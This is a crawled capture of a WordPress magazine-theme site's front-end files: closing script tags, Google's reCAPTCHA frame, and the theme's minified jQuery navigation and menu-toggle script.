<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0" id="jquery-easytabs-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4" id="magazine-plus-custom-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-22 20:20:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FIGAYWOsODVNNOAOITYiWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088043249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527
body_size: 932
content:
jQuery(document).ready(function(a){var e,n,t,o,i;function s(e){var n=a("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(a("<span />",{class:"screen-reader-text",text:MagazinePlusScreenReaderText.expand.expand}));e.find(".menu-item-has-children > a, .page_item_has_children > a").after(n),e.find(".current-menu-ancestor > button").addClass("toggled-on"),e.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),e.find(".menu-item-has-children, .page_item_has_children").attr("aria-haspopup","true"),e.find(".dropdown-toggle").on("click",function(e){var n=a(this),t=n.find(".screen-reader-text");e.preventDefault(),n.toggleClass("toggled-on"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),t.text(t.text()===MagazinePlusScreenReaderText.expand.expand?MagazinePlusScreenReaderText.expand.collapse:MagazinePlusScreenReaderText.expand.expand)})}function l(){910<=window.innerWidth?(a(document.body).on("touchstart.magazinePlus",function(e){a(e.target).closest(".main-navigation li").length||a(".main-navigation li").removeClass("focus")}),t.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.magazinePlus",function(e){var n=a(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):t.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart.magazinePlus")}function u(){910<=window.innerWidth?(a(document.body).on("touchstart.magazinePlus",function(e){a(e.target).closest(".top-navigation li").length||a(".top-navigation li").removeClass("focus")}),topNavigation.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.magazinePlus",function(e){var n=a(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):topNavigation.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart.magazinePlus")}s(a(".main-navigation")),s(a(".top-navigation")),e=a("#main-nav"),n=e.find(".menu-toggle"),t=e.find("#site-navigation"),topNav=a("#top-nav"),topMenuToggle=topNav.find(".menu-toggle"),topNavigation=topNav.find(".top-navigation"),o=0,n.length&&(n.on("click.magazinePlus",function(){a(this).add(t).attr("aria-expanded","false"===a(this).add(t).attr("aria-expanded")?"true":"false")}),n.add(t).attr("aria-expanded","false"),n.on("click.magazinePlus",function(){var e=a(this).parents(".wrap-menu-content"),e=(a(".menu-toggle").not(this).removeClass("selected"),a(".wrap-menu-content").not(e).removeClass("is-open"),a(this).toggleClass("selected"),a(e).toggleClass("is-open"),a(e).hasClass("is-open"));e&&!jQuery("body").hasClass("menu-open")?(0===o&&(o=a("body").scrollTop()),a("body").addClass("menu-open")):e||(a("body").removeClass("menu-open"),a("body").scrollTop(o),o=0),a(".wrap-menu-content").toggle("slow"),a("#site-navigation").toggleClass("toggled-on")}),a(document).on("click touchstart",function(){a("body").removeClass("menu-open"),a(".menu-toggle").removeClass("selected"),a(".wrap-menu-content").removeClass("is-open")}),a(".site-header-menu,.menu-toggle, .dropdown-toggle, .search-field, #site-navigation, #social-search-wrapper, #social-navigation .search-submit").on("click touchstart",function(e){e.stopPropagation()})),i=0,topMenuToggle.length&&(topMenuToggle.on("click.magazinePlus",function(){a(this).add(topNavigation).attr("aria-expanded","false"===a(this).add(topNavigation).attr("aria-expanded")?"true":"false")}),topMenuToggle.add(topNavigation).attr("aria-expanded","false"),topMenuToggle.on("click.magazinePlus",function(){var e=a(this).parents(".menu"),e=(a("#top-nav .menu-toggle").not(this).removeClass("selected"),a("#top-nav .menu").not(e).removeClass("is-open"),a(this).toggleClass("selected"),a(e).toggleClass("is-open"),a(e).hasClass("is-open"));e&&!jQuery("body").hasClass("top-menu-open")?(0===i&&(i=a("body").scrollTop()),a("body").addClass("top-menu-open")):e||(a("body").removeClass("top-menu-open"),a("body").scrollTop(i),i=0),a("#top-nav .top-navigation").toggle("slow"),topNavigation.toggleClass("toggled-on")}),a(document).on("click touchstart",function(){a("body").removeClass("top-menu-open"),a("#top-nav .menu-toggle").removeClass("selected"),a("#top-nav .menu").removeClass("is-open")}),a("#top-nav .menu-toggle").on("click touchstart",function(e){e.stopPropagation()})),t.length&&t.children().length&&("ontouchstart"in window&&(a(window).on("resize.magazinePlus",l),l()),t.find("a").on("focus.magazinePlus blur.magazinePlus",function(){a(this).parents(".menu-item").toggleClass("focus")}),a(".main-navigation button.dropdown-toggle").on("click",function(){a(this).toggleClass("active"),a(this).parent().find(".children, .sub-menu").first().toggleClass("toggled-on")})),topNavigation.length&&topNavigation.children().length&&("ontouchstart"in window&&(a(window).on("resize.magazinePlus",u),u()),topNavigation.find("a").on("focus.magazinePlus blur.magazinePlus",function(){a(this).parents(".menu-item").toggleClass("focus")}),a(".top-navigation button.dropdown-toggle").on("click",function(){a(this).toggleClass("active"),a(this).parent().find(".children, .sub-menu").first().toggleClass("toggled-on")})),a(document).ready(function(){a(document.body),a(window).on("load.educationsoul resize.educationsoul",function(){window.innerWidth<768&&(a("#site-navigation .wrap-menu-content").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#site-navigation .menu-toggle").trigger("click")},0)}),a("#top-nav .menu").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#top-nav .menu-toggle").trigger("click")},0)}))})})});

